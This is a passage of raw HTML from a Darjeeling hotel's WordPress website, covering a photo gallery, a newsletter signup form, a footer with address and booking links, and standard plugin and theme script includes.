		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2450" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2450 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts And Hotels Tea Tasting" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ROY_2871.png" title="Allita Resorts And Hotels Tea Tasting" width="300" height="251" data-src="wp-content/uploads/2018/07/ROY_2871-300x251.png" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ROY_2871-300x251.png 300w, wp-content/uploads/2018/07/ROY_2871-768x642.png 768w, wp-content/uploads/2018/07/ROY_2871-1024x856.png 1024w, wp-content/uploads/2018/07/ROY_2871-600x501.png 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2451" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2451 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Ritabhari Chakraborty" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ritabhari-chakraborty.jpg" title="Allita Resorts Ritabhari Chakraborty" width="300" height="200" data-src="wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg 300w, wp-content/uploads/2018/07/ritabhari-chakraborty-768x512.jpg 768w, wp-content/uploads/2018/07/ritabhari-chakraborty-1024x683.jpg 1024w, wp-content/uploads/2018/07/ritabhari-chakraborty-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2350" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2350 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Gym" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3382-1.jpg" title="Allita Resorts Gym" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_3382-1-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_3382-1-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_3382-1-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2314" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2314 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/Executive-Room.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/Executive-Room-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/Executive-Room.jpg 1024w, wp-content/uploads/2019/04/Executive-Room-300x200.jpg 300w, wp-content/uploads/2019/04/Executive-Room-768x513.jpg 768w, wp-content/uploads/2019/04/Executive-Room-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2322" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2322 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_5166.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_5166-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_5166-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_5166-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_5166-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_5166-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1923" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1923 lazyload" data-valign="middle" data-halign="center" alt="Darjeeling Lifestyle" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/02/img8.jpg" title="Darjeeling Lifestyle" width="300" height="189" data-src="wp-content/uploads/2019/02/img8-300x189.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/02/img8.jpg 628w, wp-content/uploads/2019/02/img8-600x378.jpg 600w, wp-content/uploads/2019/02/img8-300x189.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1870" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1870 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Games Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg" title="Allita Resorts and Hotels Games Room" width="300" height="177" data-src="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg 1366w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-600x355.jpg 600w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg 300w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-768x454.jpg 768w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-1024x606.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1723" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1723 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery12.jpg" title="Lounge | Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery12-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery12.jpg 750w, wp-content/uploads/2018/07/gallery12-600x400.jpg 600w, wp-content/uploads/2018/07/gallery12-300x200.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1711" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1711 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery06-1.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/gallery06-1-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery06-1.jpg 450w, wp-content/uploads/2018/07/gallery06-1-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1709" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1709 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery05-1.jpg" title="Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery05-1-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery05-1.jpg 800w, wp-content/uploads/2018/07/gallery05-1-600x400.jpg 600w, wp-content/uploads/2018/07/gallery05-1-300x200.jpg 300w, wp-content/uploads/2018/07/gallery05-1-768x512.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1772" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1772 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/homeimg.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/homeimg-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/homeimg.jpg 420w, wp-content/uploads/2018/07/homeimg-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div>		
	</div>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://www.allitaresorts.com",
		"url"     : "https://www.allitaresorts.com"
	}
    </script>
</div>
</div>
</div></div></div></div></div></div><div id="pg-3503-8" class="panel-grid panel-no-style"><div id="pgc-3503-8-0" class="panel-grid-cell"><div id="panel-3503-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14"><div class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a-3503">
<div class="sow-image-container">
		<img decoding="async" src="wp-content/uploads/2018/12/img4.jpg" width="628" height="364" srcset="wp-content/uploads/2018/12/img4.jpg 628w, wp-content/uploads/2018/12/img4-600x348.jpg 600w, wp-content/uploads/2018/12/img4-300x174.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" title="Checklist When Travelling to Mountains" alt="Checklist When Travelling to Mountains" loading="lazy" class="so-widget-image"/>
	</div>
</div></div></div><div id="pgc-3503-8-1" class="panel-grid-cell"><div id="panel-3503-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15"><div class="hm-contact-f1 panel-widget-style panel-widget-style-for-3503-8-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">For Exclusive Offers and Updates</h3>
<div class="siteorigin-widget-tinymce textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1641-p3503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1641-p3503-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1641"/>
<input type="hidden" name="_wpcf7_version" value="5.8.2"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1641-p3503-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="3503"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email"/></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Notify Me"/>
</p><input type="hidden" class="wpcf7-pum" value="{&quot;closepopup&quot;:false,&quot;closedelay&quot;:0,&quot;openpopup&quot;:false,&quot;openpopup_id&quot;:0}"/><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>     
    </div>
  </div>
</section>
<footer class="footer-1 bg-dark">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
        <h6 class="title">Our Address</h6>
        <hr>
        <a href="/"><img class="logo" alt="Logo 1 - Allita" src="wp-content/themes/foundry/images/ftrlogo.png" style="margin-bottom:15px;"></a>
                <p>Allita is strategically located on the beautiful foothills of Kurseong, Darjeeling Upper GiddhaPahar Ashram Busty.<br/>
3 KM drive from the Kurseong, Darjeeling  Toy Train Station.<br/>
Bagdogra Airport is 35 km.<br/>
<a href="https://goo.gl/maps/wL1Vgn8BKZz" target="_blank" rel="noopener noreferrer">See our location</a></p>
                </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
          <h6 class="title">Useful Links</h6>
          <hr>
          <ul class="link-list recent-posts"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="career/">Career</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/Allita_brochure_2018_optimised.pdf">Download Brochure</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/allita_fact-sheet_Print.pdf">Fact Sheet</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1652"><a rel="privacy-policy" href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a target="_blank" rel="noopener" href="wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-1642" class="btn btn-sm fade-half inner-link menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Now</a></li>
</ul>        </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="foundry-instagram-widget-2" class="widget widget_foundry-instagram-widget" style="width:100%; overflow:hidden;">
          <h6 class="title">Find us on</h6>
          <hr>
          <ul class="list-inline social-list">
                    <li><a href="https://www.youtube.com/channel/UClBptCVyGKCYcTTzjszduJQ/featured" target="_blank"><i class="ti-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/allita-hotels-and-resorts/" target="_blank"><i class="ti-linkedin"></i></a></li>
                    <li><a href="https://twitter.com/AllitaHotels" target="_blank"><i class="ti-twitter"></i></a></li>
                    <li><a href="https://www.facebook.com/AllitaHotelsAndResorts" target="_blank"><i class="ti-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/allitahotelsandresorts/" target="_blank"><i class="ti-instagram"></i></a></li>
                          </ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="row">
      <div class="col-sm-12"><span class="sub">Copyright © 2018 - 2025<a href="https://www.allitaressorts.com/"> Allita Hotel & Resorts </a> All Rights Reserved
</span></div>
    </div>
  </div>
</div>
</div>
<div id="loadingbar"></div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 1%; left: 7px;">
                                <style>.ht_ctc_chat_greetings_box :not(ul):not(ol){padding:0;margin:0}.ht_ctc_chat_greetings_box ul,.ht_ctc_chat_greetings_box ol{margin-top:0;margin-bottom:0}</style>
            <div style="position: relative; bottom: 18px; cursor: auto;" class="ht_ctc_greetings ">
                <div class="ht_ctc_chat_greetings_box  template-greetings-2" style="display: none; position: absolute; bottom: 0px; left: 0px; min-width: 300px; max-width: 420px; ">
                    <span style=" cursor:pointer; float:left;" class="ctc_greetings_close_btn">
                        <svg style="color:#ffffff; background-color:lightgray; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewbox="0 0 16 16">
                            <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                        </svg>
                    </span>
                    <br>
                    <div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;  box-shadow: 0px 0px 5px 1px rgba(0,0,0,.14); border-radius:8px;clear:both;">
                        <div class="ctc_greetings_template">
<div class="ctc_g_content" style="padding: 18px 20px 15px 20px;background-color:#ffffff;">
    <div class="ctc_g_message_box" style=""><p>Any Questions Related to Allita Resorts Booking?</p>
</div>
</div>
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 20px 9px 20px; cursor:pointer;background-color:#ffffff;">
        <div class="ht_ctc_chat_greetings_box_link ctc-analytics">
    <button style="padding:9px;width:100%;cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics g_s1_cta_btn ctc_cta">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>WhatsApp Us</button>    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="ht_ctc_style ht_ctc_chat_style">
                <button style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics s1_btn ctc_s_1">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg><span class="ctc_cta">Chat with Us</span>
</button>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;917478050124&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}"></span>
            <link rel="stylesheet" id="mediaelement-css" href="wp-includes/js/mediaelement/mediaelementplayer-legacy.min_ver-4.2.17.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-google-font-montserrat-css" href="//fonts.googleapis.com/css?family=Montserrat&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-headline-default-d0ec1d09402b-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-d0ec1d09402b-3503.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-style-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-skin-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="modula-css" href="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.8" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-image-default-4e6925654b7a-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a-3503.css?ver=6.4.3" type="text/css" media="all"/>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917478050124","pre_filled":"","dis_m":"hide","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 1%; left: 7px;","pos_m":"position: fixed; bottom: 1%; left: 7px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-5.8.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.allitaresorts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-5.8.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.5" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"giwqzc1407","wpa_field_value":947837,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js" id="ebor-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/parallax_ver-1.0.0.js" id="ebor-parallax-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"nav_height":"55","access_token":"","client_id":"","hero_animation":"fade","hero_autoplay":"false","hero_timer":"3000","all_title":"All"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/scripts_ver-1.0.0.js" id="ebor-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 